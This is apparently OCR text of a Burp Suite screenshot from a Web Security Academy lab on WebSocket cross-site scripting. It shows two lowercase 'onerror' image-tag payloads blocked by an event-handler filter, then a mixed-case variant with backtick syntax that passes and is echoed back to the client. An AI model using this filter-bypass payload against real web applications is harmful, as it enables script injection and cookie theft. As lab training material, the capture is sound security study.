 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
WebSocket ID: 14 : https://0add004c03bff6098101935f00950004.web-security-academy.net/chat
Send WebSocket message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 OnErRoR=alert`document.cookie`>"
}
Inspector
Search 0 highlights
History
Pro version only
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='alert(do... → To server ✓ 58 22:15:19 25 Nov 2025 12
{"error":"Attack detected: Event handler"} ← To client 42 22:15:19 25 Nov 2025 12
{"message":"<img src=1 onerror='alert(do... → To server ✓ 58 22:15:44 25 Nov 2025 13
{"error":"Attack detected: Event handler"} ← To client 42 22:15:44 25 Nov 2025 13
{"message":"<img src=1 OnErRoR=alert`d... → To server ✓ 56 22:18:00 25 Nov 2025 14
{"user":"You","content":"<img src=1 OnErR... ← To client 69 22:18:00 25 Nov 2025 14
TYPING ← To client 6 22:18:02 25 Nov 2025 14
{"user":"Hal Pline","content":"You know, n... ← To client 119 22:18:03 25 Nov 2025 14
Pretty Raw Hex \n
1 {
"user":"Hal Pline",
"content":
"You know, no-one ever really talks to me anymore; just an endless stream of questions."
}
Inspector
Search 0 highlights
Event log (6) All issues
Memory: 181.8MB Disabled
19°C
Clear
Search
M365
W
ENG
IN
22:18
25/11/2025